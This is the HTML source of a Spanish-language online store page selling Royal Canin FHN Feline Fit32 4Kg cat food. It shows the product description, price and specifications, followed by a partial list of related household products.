                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="Buscar...">
                        <input type="hidden" name="post_type" value="product">
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Buscar</button>
                </div>
            </form> 
            </div>                    <ul class="extras-menu">
						<li class="extra-menu-item menu-item-cart mini-cart woocommerce">
				<a class="cart-contents" id="icon-cart-contents" href="https://compradirecta.do/woocommerce-pages/cart/">
					<i class="icon-bag2 extra-icon"></i>
					<span class="mini-item-counter mf-background-primary">
						0
					</span>
				</a>
				<div class="mini-cart-content">
				<span class="tl-arrow-menu"></span>
					<div class="widget_shopping_cart_content">

    <p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div>
				</div>
			</li><li class="extra-menu-item menu-item-account">
					<a href="https://compradirecta.do/woocommerce-pages/my-account/" id="menu-extra-login"><i class="extra-icon icon-user"></i><span class="login-text">Log in</span></a>
					<a href="https://compradirecta.do/woocommerce-pages/my-account/" class="item-register" id="menu-extra-register">Register</a>
				</li>                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="mobile-menu hidden-lg hidden-md">
    <div class="container">
        <div class="mobile-menu-row">
            <a class="mf-toggle-menu" id="mf-toggle-menu" href="#">
                <i class="icon-menu"></i>
            </a>
			<div class="product-extra-search">
                <form class="products-search" method="get" action="https://compradirecta.do/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label no-cats">Todas</div> </div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="Buscar...">
                        <input type="hidden" name="post_type" value="product">
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Buscar</button>
                </div>
            </form> 
            </div>        </div>
    </div>
</div>


        </header>
		
<div class="page-header page-header-catalog">
    <div class="page-breadcrumbs">
        <div class="container">
			        <ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a class="home" href="https://compradirecta.do" itemprop="item">
					<span itemprop="name">Home </span>
					<meta itemprop="position" content="1">
				</a>
				</li><span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://compradirecta.do/home/" itemprop="item"><span itemprop="name">Busqueda</span><meta itemprop="position" content="2"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://compradirecta.do/categoria-producto/mini-market/" itemprop="item"><span itemprop="name">Mini Market</span><meta itemprop="position" content="3"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://compradirecta.do/categoria-producto/mini-market/alimento_mascota/" itemprop="item"><span itemprop="name">Alimento Para Mascotas</span><meta itemprop="position" content="4"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://compradirecta.do/producto/royal_canin_fhn_feline_fit32_4kg_20181322/" itemprop="item"><span itemprop="name">Royal Canin FHN Feline Fit32 4Kg</span><meta itemprop="position" content="5"></a>
		</li>
	        </ul>
		        </div>
    </div>
</div>
    <div id="content" class="site-content">
		<div class="container"><div class="row">
	<div id="primary" class="content-area col-md-12">

					
			<div class="woocommerce-notices-wrapper"></div><div id="product-9578" class="mf-single-product mf-product-layout-1 product type-product post-9578 status-publish first instock product_cat-alimento_mascota product_cat-mini-market product_tag-canin product_tag-canin-royal product_tag-comida-de-gatos product_tag-comida-de-gatos-royal-canin product_tag-comida-para-gato product_tag-comida-para-gatos product_tag-eline-fit32 product_tag-feline product_tag-feline-fit32-royal-canin product_tag-fhn product_tag-royal product_tag-royal-canin-comida-de-gato product_tag-royal-canin-feline-fit32 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">


	<div class="mf-product-detail">
		
        <div class="mf-entry-product-header">
            <div class="entry-left">
				<h1 class="product_title entry-title">Royal Canin FHN Feline Fit32 4Kg</h1>
                <ul class="entry-meta">
					            <li class="meta-sku">
				SKU:                <span class="meta-value">
                    FHN-FF4                </span>
            </li>
		
                </ul>
            </div>
			<div class="social-links"><a class="share-facebook martfury-facebook" title="Royal Canin FHN Feline Fit32 4Kg" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fcompradirecta.do%2Fproducto%2Froyal_canin_fhn_feline_fit32_4kg_20181322%2F" target="_blank"><i class="ion-social-facebook"></i></a><a class="share-twitter martfury-twitter" href="https://twitter.com/intent/tweet?text=Royal Canin FHN Feline Fit32 4Kg&url=https%3A%2F%2Fcompradirecta.do%2Fproducto%2Froyal_canin_fhn_feline_fit32_4kg_20181322%2F" title="Royal+Canin+FHN+Feline+Fit32+4Kg" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></a><a class="share-google-plus martfury-google-plus" href="https://plus.google.com/share?url=https%3A%2F%2Fcompradirecta.do%2Fproducto%2Froyal_canin_fhn_feline_fit32_4kg_20181322%2F" title="Royal Canin FHN Feline Fit32 4Kg" target="_blank"><i class="ion-social-googleplus"></i></a><a class="share-linkedin martfury-linkedin" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fcompradirecta.do%2Fproducto%2Froyal_canin_fhn_feline_fit32_4kg_20181322%2F&title=Royal Canin FHN Feline Fit32 4Kg" title="Royal+Canin+FHN+Feline+Fit32+4Kg" target="_blank"><i class="ion-social-linkedin"></i></a><a class="share-vkontakte martfury-vkontakte" href="http://vk.com/share.php?url=https%3A%2F%2Fcompradirecta.do%2Fproducto%2Froyal_canin_fhn_feline_fit32_4kg_20181322%2F&title=Royal Canin FHN Feline Fit32 4Kg&image=https%3A%2F%2Fcompradirecta.do%2Fwp-content%2Fuploads%2F2018%2F08%2FFHN-FF4.jpg" title="Royal+Canin+FHN+Feline+Fit32+4Kg" target="_blank"><i class="fa fa-vk"></i></a><a class="share-pinterest martfury-pinterest" href="http://pinterest.com/pin/create/button?media=https%3A%2F%2Fcompradirecta.do%2Fwp-content%2Fuploads%2F2018%2F08%2FFHN-FF4.jpg&url=https%3A%2F%2Fcompradirecta.do%2Fproducto%2Froyal_canin_fhn_feline_fit32_4kg_20181322%2F&description=Royal Canin FHN Feline Fit32 4Kg" title="Royal+Canin+FHN+Feline+Fit32+4Kg" target="_blank"><i class="ion-social-pinterest"></i></a></div>		        </div>
		
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images without-thumbnails "
     data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
    <figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://compradirecta.do/wp-content/uploads/2018/08/FHN-FF4-100x100.jpg" data-thumb-alt="Royal Canin FHN Feline Fit32 4Kg" data-thumb-srcset="https://compradirecta.do/wp-content/uploads/2018/08/FHN-FF4-100x100.jpg 100w, https://compradirecta.do/wp-content/uploads/2018/08/FHN-FF4-150x150.jpg 150w, https://compradirecta.do/wp-content/uploads/2018/08/FHN-FF4.jpg 450w, https://compradirecta.do/wp-content/uploads/2018/08/FHN-FF4-140x140.jpg 140w, https://compradirecta.do/wp-content/uploads/2018/08/FHN-FF4-200x200.jpg 200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://compradirecta.do/wp-content/uploads/2018/08/FHN-FF4.jpg"><img fetchpriority="high" width="450" height="450" src="https://compradirecta.do/wp-content/uploads/2018/08/FHN-FF4-450x450.jpg" class="wp-post-image" alt="Royal Canin FHN Feline Fit32 4Kg" data-caption="" data-src="https://compradirecta.do/wp-content/uploads/2018/08/FHN-FF4.jpg" data-large_image="https://compradirecta.do/wp-content/uploads/2018/08/FHN-FF4.jpg" data-large_image_width="450" data-large_image_height="450" decoding="async" srcset="https://compradirecta.do/wp-content/uploads/2018/08/FHN-FF4.jpg 450w, https://compradirecta.do/wp-content/uploads/2018/08/FHN-FF4-150x150.jpg 150w, https://compradirecta.do/wp-content/uploads/2018/08/FHN-FF4-100x100.jpg 100w, https://compradirecta.do/wp-content/uploads/2018/08/FHN-FF4-140x140.jpg 140w, https://compradirecta.do/wp-content/uploads/2018/08/FHN-FF4-200x200.jpg 200w" sizes="(max-width: 450px) 100vw, 450px" /></a></div>    </figure>
		    <div class="product-image-ms ms-image-zoom">Roll over image to zoom in</div>
    <div class="product-image-ms ms-image-view hide">Click to open expanded view</div>
</div>

		<div class="summary entry-summary">

			<div class="martfury-product-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">RD&#36;</span>2,850.00</bdi></span></p>
</div><div class="mf-summary-header"> <div class="mf-summary-meta"><p class="stock in-stock"><label>Status:</label>In stock</p>
</div></div><div class="woocommerce-product-details__short-description">
	<p>Si bien amamos a los gatos por su belleza, elegancia y agilidad, un gato es ante todo un compañero sutil. La forma de vida, sensibilidad y la edad, son parámetros cruciales a la hora de elegir una nutrición correcta. Porque no hay nada más atractivo que un gato en buena forma física, Royal Canin ha desarrollado FELINE HEALTH NUTRITION, una gama de productos hechos a medida, adaptados a las necesidades específicas de cada gato.</p>
</div>

	
	<form class="cart" action="https://compradirecta.do/producto/royal_canin_fhn_feline_fit32_4kg_20181322/" method="post" enctype='multipart/form-data'>
		<p class="warranty_info"></p><div class="quantity">
		<label class="screen-reader-text" for="quantity_691f9fdf9417f">Royal Canin FHN Feline Fit32 4Kg quantity</label>
	<label class="label"
               for="quantity_691f9fdf9417f">Quantity:</label>
    <div class="qty-box">
        <span class="decrease  icon_minus-06"></span>
        <input
		type="number"
		            id="quantity_691f9fdf9417f"
            class="input-text qty text"
            name="quantity"
            value="1"
            title="Qty"
                        min="1"
            max=""
                            step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
            
        />
        <span class="increase icon_plus"></span>
    </div>
	</div>

		<button type="submit" name="add-to-cart" value="9578" class="single_add_to_cart_button button alt">Añadir al carrito</button>

		<div class="actions-button"><div class="mf-compare-button"><a href="?add_to_compare=9578" data-product_id="9578" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;Royal Canin FHN Feline Fit32 4Kg&rdquo;" role="button" title="Comparar" data-rel="tooltip" data-product-title="Royal Canin FHN Feline Fit32 4Kg">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Comparar</span>
		</a></div></div>	</form>

	
<div class="product_meta">

	
	
        <span class="sku_wrapper">
            <strong>SKU: </strong>
            <span class="sku">
                FHN-FF4            </span>
        </span>

	
	
	<span class="posted_in"><strong>Categories: </strong><a href="https://compradirecta.do/categoria-producto/mini-market/alimento_mascota/" rel="tag">Alimento Para Mascotas</a>, <a href="https://compradirecta.do/categoria-producto/mini-market/" rel="tag">Mini Market</a></span>
	<span class="tagged_as"><strong>Tags: </strong><a href="https://compradirecta.do/etiqueta-producto/canin/" rel="tag">CANIN</a>, <a href="https://compradirecta.do/etiqueta-producto/canin-royal/" rel="tag">CANIN ROYAL</a>, <a href="https://compradirecta.do/etiqueta-producto/comida-de-gatos/" rel="tag">COMIDA DE GATOS</a>, <a href="https://compradirecta.do/etiqueta-producto/comida-de-gatos-royal-canin/" rel="tag">COMIDA DE GATOS ROYAL CANIN</a>, <a href="https://compradirecta.do/etiqueta-producto/comida-para-gato/" rel="tag">COMIDA PARA GATO</a>, <a href="https://compradirecta.do/etiqueta-producto/comida-para-gatos/" rel="tag">COMIDA PARA GATOS</a>, <a href="https://compradirecta.do/etiqueta-producto/eline-fit32/" rel="tag">ELINE FIT32</a>, <a href="https://compradirecta.do/etiqueta-producto/feline/" rel="tag">FELINE</a>, <a href="https://compradirecta.do/etiqueta-producto/feline-fit32-royal-canin/" rel="tag">FELINE FIT32 ROYAL CANIN</a>, <a href="https://compradirecta.do/etiqueta-producto/fhn/" rel="tag">FHN</a>, <a href="https://compradirecta.do/etiqueta-producto/royal/" rel="tag">ROYAL</a>, <a href="https://compradirecta.do/etiqueta-producto/royal-canin-comida-de-gato/" rel="tag">ROYAL CANIN COMIDA DE GATO</a>, <a href="https://compradirecta.do/etiqueta-producto/royal-canin-feline-fit32/" rel="tag">ROYAL CANIN FELINE FIT32</a></span>
	
</div>

		</div>
		<!-- .summary -->
	</div>
	<div class="summary-sep clear"></div>
	<div class="mf-product-summary">
		
        <div class="woocommerce-tabs wc-tabs-wrapper">
            <ul class="tabs wc-tabs" role="tablist">
				                    <li class="description_tab" id="tab-title-description">
                        <a href="#tab-description" role="tab" aria-controls="tab-description">Descripción</a>
                    </li>
				                    <li class="additional_information_tab" id="tab-title-additional_information">
                        <a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">Especificaciones</a>
                    </li>
				                    <li class="reviews_tab" id="tab-title-reviews">
                        <a href="#tab-reviews" role="tab" aria-controls="tab-reviews">Valoraciones (0)</a>
                    </li>
				            </ul>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab"
                     id="tab-description" role="tabpanel"
                     aria-labelledby="tab-title-description">
					

<p>FIT32 es un alimento completo y equilibrado que contiene los nutrientes necesarios que responder perfectamente a las necesidades nutricionales de los gatos adultos y ayuda a mantener un buen estado de salud. Proporciona un aporte calórico moderado perfectamente adaptado a las necesidades del gato con actividad moderada. Fit32 ayuda a limitar la formación de bolas de pelo y a facilitar su eliminación, gracias a la asociación de fibras no fermentables y de pulpa de remolacha que permite estimular el tránsito intestinal y la eliminación del pelo ingerido.</p>
                </div>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab"
                     id="tab-additional_information" role="tabpanel"
                     aria-labelledby="tab-title-additional_information">
					
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brands">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brands</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://compradirecta.do/brands/13082018222031ly/" rel="tag">ROYAL CANIN</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_garantia">
			<th class="woocommerce-product-attributes-item__label" scope="row">Garantía</th>
			<td class="woocommerce-product-attributes-item__value"><p>N/a</p>
</td>
		</tr>
	</table>
                </div>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab"
                     id="tab-reviews" role="tabpanel"
                     aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div class="mf-product-rating row">
				<div class="col-md-12 col-sm-12 col-xs-12 col-review_form">
			
				<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>

					</div>
	</div>
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>
	<div class="clear"></div>
</div>
                </div>
						        </div>


		</div>

</div><!-- #product-9578 -->


		
	</div>
	

</div></div></div><!-- #content -->

	<section class="related products" data-columns="5">
		<div class="container">
			<div class="related-content">
				<h2 class="related-title">Productos Relacionados</h2>

				<ul class="products columns-5">

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-4534 status-publish first instock product_cat-mini-market product_cat-desechables product_cat-fundas-desechables product_tag-funda product_tag-fundas product_tag-fundas-plasticas product_tag-paquete-de-fundas product_tag-plastica product_tag-plasticas product_tag-plastico has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://compradirecta.do/producto/paquete_fundas_plasticas_30gl__1001_20170917/"><img width="260" height="260" src="https://compradirecta.do/wp-content/uploads/2017/08/PFP-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Paquete Fundas Plásticas 30GL  100/1" decoding="async" srcset="https://compradirecta.do/wp-content/uploads/2017/08/PFP-450x450.jpg 450w, https://compradirecta.do/wp-content/uploads/2017/08/PFP-150x150.jpg 150w, https://compradirecta.do/wp-content/uploads/2017/08/PFP-100x100.jpg 100w, https://compradirecta.do/wp-content/uploads/2017/08/PFP-140x140.jpg 140w, https://compradirecta.do/wp-content/uploads/2017/08/PFP-200x200.jpg 200w, https://compradirecta.do/wp-content/uploads/2017/08/PFP.jpg 451w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="footer-button"><a href="?add-to-cart=4534" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4534" data-quantity="1" data-title="Paquete Fundas Plásticas 30GL  100/1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4534" data-product_sku="PFP" aria-label="Añadir al carrito: &ldquo;Paquete Fundas Plásticas 30GL  100/1&rdquo;" rel="nofollow" data-success_message="«Paquete Fundas Plásticas 30GL  100/1» se ha añadido a tu carrito"><i class="p-icon icon-bag2" data-rel="tooltip" title="Añadir al carrito"></i><span class="add-to-cart-text">Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4534" class="screen-reader-text">
			</span>
<a href="https://compradirecta.do/producto/paquete_fundas_plasticas_30gl__1001_20170917/" data-id="4534"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><div class="mf-compare-button"><a href="?add_to_compare=4534" data-product_id="4534" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;Paquete Fundas Plásticas 30GL  100/1&rdquo;" role="button" title="Comparar" data-rel="tooltip" data-product-title="Paquete Fundas Plásticas 30GL  100/1">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Comparar</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://compradirecta.do/producto/paquete_fundas_plasticas_30gl__1001_20170917/">Paquete Fundas Plásticas 30GL  100/1</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">RD&#36;</span>605.00</bdi></span></span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-4529 status-publish instock product_cat-mini-market product_cat-limpieza product_cat-accesorios-limpieza product_tag-limpieza product_tag-limpieza-pisos product_tag-piso product_tag-pisos product_tag-suape product_tag-suape-32 product_tag-trapeador has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://compradirecta.do/producto/suape_32_20170917/"><img width="260" height="260" src="https://compradirecta.do/wp-content/uploads/2017/08/S32-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Suape #32" decoding="async" srcset="https://compradirecta.do/wp-content/uploads/2017/08/S32.jpg 450w, https://compradirecta.do/wp-content/uploads/2017/08/S32-150x150.jpg 150w, https://compradirecta.do/wp-content/uploads/2017/08/S32-100x100.jpg 100w, https://compradirecta.do/wp-content/uploads/2017/08/S32-140x140.jpg 140w, https://compradirecta.do/wp-content/uploads/2017/08/S32-200x200.jpg 200w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="footer-button"><a href="?add-to-cart=4529" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4529" data-quantity="1" data-title="Suape #32" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4529" data-product_sku="S32" aria-label="Añadir al carrito: &ldquo;Suape #32&rdquo;" rel="nofollow" data-success_message="«Suape #32» se ha añadido a tu carrito"><i class="p-icon icon-bag2" data-rel="tooltip" title="Añadir al carrito"></i><span class="add-to-cart-text">Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4529" class="screen-reader-text">
			</span>
<a href="https://compradirecta.do/producto/suape_32_20170917/" data-id="4529"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><div class="mf-compare-button"><a href="?add_to_compare=4529" data-product_id="4529" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;Suape #32&rdquo;" role="button" title="Comparar" data-rel="tooltip" data-product-title="Suape #32">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Comparar</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://compradirecta.do/producto/suape_32_20170917/">Suape #32</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">RD&#36;</span>325.00</bdi></span></span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-4526 status-publish outofstock product_cat-mini-market product_cat-limpieza product_cat-detergentes-limpieza product_tag-aroma product_tag-jabon product_tag-jabon-liquido product_tag-jabon-manos product_tag-jabon-para-manos product_tag-manos product_tag-super-clean has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://compradirecta.do/producto/jabon_liquido_de_manos__super_clean_aroma_bebe_20170917/"><img width="260" height="260" src="https://compradirecta.do/wp-content/uploads/2017/08/JLMSC-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jabón Líquido de Manos  Super Clean (aroma bebé)" decoding="async" srcset="https://compradirecta.do/wp-content/uploads/2017/08/JLMSC.jpg 450w, https://compradirecta.do/wp-content/uploads/2017/08/JLMSC-150x150.jpg 150w, https://compradirecta.do/wp-content/uploads/2017/08/JLMSC-100x100.jpg 100w, https://compradirecta.do/wp-content/uploads/2017/08/JLMSC-140x140.jpg 140w, https://compradirecta.do/wp-content/uploads/2017/08/JLMSC-200x200.jpg 200w" sizes="(max-width: 260px) 100vw, 260px" /><span class="ribbons"><span class="out-of-stock ribbon">Agotado</span></span></a><div class="footer-button"><a href="https://compradirecta.do/producto/jabon_liquido_de_manos__super_clean_aroma_bebe_20170917/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4526" data-quantity="1" data-title="Jabón Líquido de Manos  Super Clean (aroma bebé)" class="button product_type_simple" data-product_id="4526" data-product_sku="JLMSC" aria-label="Lee más sobre &ldquo;Jabón Líquido de Manos  Super Clean (aroma bebé)&rdquo;" rel="nofollow" data-success_message=""><i class="p-icon icon-bag2" data-rel="tooltip" title="Leer más"></i><span class="add-to-cart-text">Leer más</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4526" class="screen-reader-text">
			</span>
<a href="https://compradirecta.do/producto/jabon_liquido_de_manos__super_clean_aroma_bebe_20170917/" data-id="4526"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><div class="mf-compare-button"><a href="?add_to_compare=4526" data-product_id="4526" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;Jabón Líquido de Manos  Super Clean (aroma bebé)&rdquo;" role="button" title="Comparar" data-rel="tooltip" data-product-title="Jabón Líquido de Manos  Super Clean (aroma bebé)">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Comparar</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://compradirecta.do/producto/jabon_liquido_de_manos__super_clean_aroma_bebe_20170917/">Jabón Líquido de Manos  Super Clean (aroma bebé)</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">RD&#36;</span>245.00</bdi></span></span>
</div></div></div></li>

				
